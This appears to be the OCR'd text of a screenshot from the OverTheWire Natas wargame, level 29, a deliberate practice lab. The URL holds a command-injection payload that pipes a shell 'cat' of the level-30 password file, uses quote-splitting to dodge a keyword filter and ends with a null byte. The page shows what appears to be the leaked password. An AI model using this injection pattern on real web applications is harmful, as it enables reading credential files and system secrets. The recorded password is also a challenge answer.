 Not secure | natas29.natas.labs.overthewire.org/index.pl?file=|cat+/etc/na""tas_webpass/nat""as30%00
NATAS29
H3y K1dZ,
y0 rEm3mB3rz p3Rl rit3?
\/\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
wie9iexae0Daihohv8vuu3cei9wahf0e